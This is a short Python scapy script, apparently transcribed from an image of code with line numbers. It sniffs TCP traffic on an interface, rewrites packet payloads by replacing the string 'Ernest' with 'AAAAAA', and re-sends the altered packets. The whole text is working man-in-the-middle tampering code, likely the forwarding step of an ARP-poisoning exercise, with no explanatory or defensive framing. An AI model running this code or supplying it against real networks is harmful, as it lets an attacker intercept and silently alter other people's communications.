 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_pkt(pkt):
5    newpkt = IP(bytes(pkt[IP]))
6    del(newpkt.chksum)
7    del(newpkt[TCP].payload)
8    del(newpkt[TCP].chksum)
9
10    if pkt[TCP].payload:
11        data = pkt[TCP].payload.load
12        print("*** %s, length: %d" % (data, len(data)))
13
14        # Replace a pattern
15        newdata = data.replace(b'Ernest', b'AAAAAA')
16
17        send(newpkt/newdata)
18    else:
19        send(newpkt)
20
21 f = 'tcp'
22 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)